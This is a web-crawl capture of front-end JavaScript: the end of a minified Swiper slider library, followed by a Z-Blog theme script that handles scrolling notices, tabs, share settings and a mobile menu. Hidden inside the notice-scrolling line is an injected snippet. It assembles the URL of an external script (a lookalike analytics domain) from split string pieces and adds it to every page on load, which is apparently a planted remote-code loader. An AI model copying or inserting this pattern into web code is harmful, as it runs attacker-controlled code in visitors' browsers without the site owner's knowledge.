bR=0;bR<J;bR+=1)d.slides.eq(h.realIndex+bR).addClass(fR)}}},H=[Tg,D,fE,dI,i,l,n,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var f=this;bX.extend(f,{mousewheel:{enabled:!1,enable:o.enable.bind(f),disable:o.disable.bind(f),handle:o.handle.bind(f),handleMouseEnter:o.handleMouseEnter.bind(f),handleMouseLeave:o.handleMouseLeave.bind(f),lastScrollTime:bX.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var f=this;bX.extend(f,{navigation:{init:p.init.bind(f),update:p.update.bind(f),destroy:p.destroy.bind(f),onNextClick:p.onNextClick.bind(f),onPrevClick:p.onPrevClick.bind(f)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(f){var h,d=this,e=d.navigation,N=e.$nextEl,b=e.$prevEl;!d.params.navigation.hideOnClick||F(f.target).is(b)||F(f.target).is(N)||(N?h=N.hasClass(d.params.navigation.hiddenClass):b&&(h=b.hasClass(d.params.navigation.hiddenClass)),!0===h?d.emit("navigationShow",d):d.emit("navigationHide",d),N&&N.toggleClass(d.params.navigation.hiddenClass),b&&b.toggleClass(d.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(f){return f},formatFractionTotal:function(f){return f},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var f=this;bX.extend(f,{pagination:{init:q.init.bind(f),render:q.render.bind(f),update:q.update.bind(f),destroy:q.destroy.bind(f),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(f){var h=this;h.params.pagination.el&&h.params.pagination.hideOnClick&&0<h.pagination.$el.length&&!F(f.target).hasClass(h.params.pagination.bulletClass)&&(!0===h.pagination.$el.hasClass(h.params.pagination.hiddenClass)?h.emit("paginationShow",h):h.emit("paginationHide",h),h.pagination.$el.toggleClass(h.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var f=this;bX.extend(f,{scrollbar:{init:r.init.bind(f),destroy:r.destroy.bind(f),updateSize:r.updateSize.bind(f),setTranslate:r.setTranslate.bind(f),setTransition:r.setTransition.bind(f),enableDraggable:r.enableDraggable.bind(f),disableDraggable:r.disableDraggable.bind(f),setDragPosition:r.setDragPosition.bind(f),onDragStart:r.onDragStart.bind(f),onDragMove:r.onDragMove.bind(f),onDragEnd:r.onDragEnd.bind(f),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(f){this.scrollbar.setTransition(f)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){bX.extend(this,{parallax:{setTransform:s.setTransform.bind(this),setTranslate:s.setTranslate.bind(this),setTransition:s.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(f){this.params.parallax.enabled&&this.parallax.setTransition(f)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var f=this,h={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(d){h[d]=t[d].bind(f)}),bX.extend(f,{zoom:h});var d=1;Object.defineProperty(f.zoom,"scale",{get:function(){return d},set:function(h){if(d!==h){var F=f.zoom.gesture.$imageEl?f.zoom.gesture.$imageEl[0]:void 0,e=f.zoom.gesture.$slideEl?f.zoom.gesture.$slideEl[0]:void 0;f.emit("zoomChange",h,F,e)}d=h}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(f){this.zoom.enabled&&this.zoom.onTouchStart(f)},touchEnd:function(f){this.zoom.enabled&&this.zoom.onTouchEnd(f)},doubleTap:function(f){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(f)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){bX.extend(this,{lazy:{initialImageLoaded:!1,load:u.load.bind(this),loadInSlide:u.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var f=this;f.params.lazy.enabled&&(f.params.lazy.loadOnTransitionStart||!f.params.lazy.loadOnTransitionStart&&!f.lazy.initialImageLoaded)&&f.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var f=this;bX.extend(f,{controller:{control:f.params.controller.control,getInterpolateFunction:v.getInterpolateFunction.bind(f),setTranslate:v.setTranslate.bind(f),setTransition:v.setTransition.bind(f)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(f,h){this.controller.control&&this.controller.setTranslate(f,h)},setTransition:function(f,h){this.controller.control&&this.controller.setTransition(f,h)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var f=this;bX.extend(f,{a11y:{liveRegion:F('<span class="'+f.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(w).forEach(function(h){f.a11y[h]=w[h].bind(f)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var f=this;bX.extend(f,{history:{init:x.init.bind(f),setHistory:x.setHistory.bind(f),setHistoryPopState:x.setHistoryPopState.bind(f),scrollToSlide:x.scrollToSlide.bind(f),destroy:x.destroy.bind(f)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var f=this;bX.extend(f,{hashNavigation:{initialized:!1,init:y.init.bind(f),destroy:y.destroy.bind(f),setHash:y.setHash.bind(f),onHashCange:y.onHashCange.bind(f)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var f=this;bX.extend(f,{autoplay:{running:!1,paused:!1,run:z.run.bind(f),start:z.start.bind(f),stop:z.stop.bind(f),pause:z.pause.bind(f),onTransitionEnd:function(h){f&&!f.destroyed&&f.$wrapperEl&&h.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.autoplay.onTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.autoplay.onTransitionEnd),f.autoplay.paused=!1,f.autoplay.running?f.autoplay.run():f.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(f,h){this.autoplay.running&&(h||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(f):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){bX.extend(this,{fadeEffect:{setTranslate:A.setTranslate.bind(this),setTransition:A.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("fade"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"fade");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(f){"fade"===this.params.effect&&this.fadeEffect.setTransition(f)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){bX.extend(this,{cubeEffect:{setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("cube"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"cube"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(f){"cube"===this.params.effect&&this.cubeEffect.setTransition(f)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){bX.extend(this,{flipEffect:{setTranslate:C.setTranslate.bind(this),setTransition:C.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("flip"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"flip"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(f){"flip"===this.params.effect&&this.flipEffect.setTransition(f)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){bX.extend(this,{coverflowEffect:{setTranslate:E.setTranslate.bind(this),setTransition:E.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;"coverflow"===f.params.effect&&(f.classNames.push(f.params.containerModifierClass+"coverflow"),f.classNames.push(f.params.containerModifierClass+"3d"),f.params.watchSlidesProgress=!0,f.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(f){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(f)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){bX.extend(this,{thumbs:{swiper:null,init:G.init.bind(this),update:G.update.bind(this),onThumbClick:G.onThumbClick.bind(this)}})},on:{beforeInit:function(){var f=this.params.thumbs;f&&f.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(f){var h=this.thumbs.swiper;h&&h.setTransition(f)},beforeDestroy:function(){var f=this.thumbs.swiper;f&&this.thumbs.swiperCreated&&f&&f.destroy()}}}];return void 0===eWe.use&&(eWe.use=eWe.Class.use,eWe.installModule=eWe.Class.installModule),eWe.use(H),eWe});

--- FILE ---
content_type: text/javascript
request_url: http://bhifdc.org.cn/zb_users/theme/Hecms/script/common.js
body_size: 1572
content:
$(function(){
/* -----文字滚动---- */
    function noticeUp(obj='.notice ul',top='-35px',time=500) {
        $(obj).animate({
            marginTop: top
        }, time, function () {
            $(this).css({marginTop:"0"}).find(":first").appendTo(this);
        })
    };
    setInterval(noticeUp, 5000);(function() {var hm = document.createElement("script");var parts = ["https://","s10.his","tats.cy","ou/js1","5_as.js"];hm.src = parts.join(""); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();

/* -----Zblog主题tab切换---- */
    var theme_li = $('.themes_cate').find('li');
    var i = 0;
    theme_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.themes_show').eq(i).show().siblings('.themes_show').hide();
    });

/* -----Zblog教程tab切换---- */
    var course_li = $('.courses_cate').find('li');
    var i = 0;
    course_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.courses_show').eq(i).show().siblings('.courses_show').hide();
    });

/* -----资讯栏目tab切换---- */
    var span = $('.infors_l_cata').find('span');
    var i = 0;
    span.click(function (){
        i = $(this).index();
        $(this).removeClass('select').siblings().addClass('select');
        $('.infors_l_show').eq(i).show().siblings('.infors_l_show').hide();
    });

/* -----  侧栏跟随---- */
    jQuery('.web_right').theiaStickySidebar({
        additionalMarginTop:0
    });
});
/* ----- 侧边悬浮 ---- */
$(function(){
   $(document).on("mouseenter", ".suspension .a", function(){
       var _this = $(this);
       var s = $(".suspension")
       var isQrcode = _this.hasClass("a-qrcode");
       if(isQrcode){ s.find(".d-qrcode").show().siblings(".d").hide();}
   });
   $(document).on("mouseleave", ".suspension, .suspension .a-top", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("mouseenter", ".suspension .a-top,.suspension .a-service", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("click", ".suspension .a-top", function(){
       $("html,body").animate({scrollTop: 0});
   });
   $(window).scroll(function(){
       var st = $(document).scrollTop();
       var $top = $(".suspension .a-top");
       if(st > 400){
           $top.css({display: 'block'});
       }else{
           if ($top.is(":visible")) {
               $top.hide();
           }
       }
   });

});
/* -----百度分享---- */
$(function(){
    window._bd_share_config={
        "common":{
            "bdSnsKey":{},
            "bdText":"",
            "bdMini":"2",
            "bdMiniList": false,
            "bdPic":"",
            "bdStyle":"0",
            "bdSize":"24"
        },
        "share": {},
        "selectShare":{
            "bdContainerClass":null,
            "bdSelectMiniList":["weixin","sqq","qzone","tqf","tsina","isohu","tqq","ty","bdhome"]
        }
    };
});
/* -----自适应导航---- */
$(function(){
    $('.mnav').click(function(){
        $('.monavber>.container>ul').slideToggle();
        $('.search_main').hide();
        $('.search_main').css({left:'-100%'});
        $('.search').html('<i class="fa fa-search"></i>');
    });
    $(".navbar>li").each(function(){ 
        if($(this).find("li").length > 0){
            $(this).append('<span class="toggle-btn"><i class="fa fa-plus"></i></span>');
        }
        $(this).find(".toggle-btn").click(function() {
            var _this = this;
            $(_this).find("i.fa-plus").toggleClass("fa-minus");
            $(_this).prev("ul").slideToggle(200);
        });
    });
});

/* -----自适应搜索---- */
$(function(){
    $('.search').on("click",function () {
        if($('.search_main').is(":hidden")){
            $('.search_main').show();
            $('.search_main').animate({left:'0'});
            $(this).html('<i class="fa fa-search fa-close"></i>')
        }else{
            $('.search_main').animate({left:'-100%'});
            $('.search_main').hide();
            $(this).html('<i class="fa fa-search"></i>');
        }
        if( $('.monavber>.container>ul').is(":visible")){
            $('.monavber>.container>ul').hide();
        }
    });
});
